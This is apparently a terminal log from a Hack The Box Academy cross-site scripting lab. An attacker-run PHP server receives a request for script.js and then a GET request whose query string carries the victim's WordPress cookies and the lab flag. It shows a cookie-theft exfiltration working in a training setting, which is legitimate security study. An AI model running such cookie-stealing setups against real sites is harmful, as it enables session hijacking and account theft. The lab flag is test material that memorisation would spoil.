 ^C┌─[us-academy-1]─[10.10.15.16]─[htb-ac-552074@htb-5yycqsdr8z]─[/tmp/tmpserver]
└──╼ [★]$ sudo php -S 0.0.0.0:3333
[Wed Apr  3 17:16:44 2024] PHP 7.4.33 Development Server (http://0.0.0.0:3333) s
tarted
[Wed Apr  3 17:17:06 2024] 10.129.136.118:51126 Accepted
[Wed Apr  3 17:17:06 2024] 10.129.136.118:51128 Accepted
[Wed Apr  3 17:17:06 2024] 10.129.136.118:51126 [200]: (null) /script.js
[Wed Apr  3 17:17:06 2024] 10.129.136.118:51126 Closing
[Wed Apr  3 17:17:06 2024] 10.129.136.118:51128 [200]: GET /index.php?c=wordpres
s_test_cookie=WP%20Cookie%20check;%20wp-settings-time-2=1712161026;%20flag=HTB{c
r055_5173_5cr1p71n6_n1nj4}
[Wed Apr  3 17:17:06 2024] 10.129.136.118:51128 Closing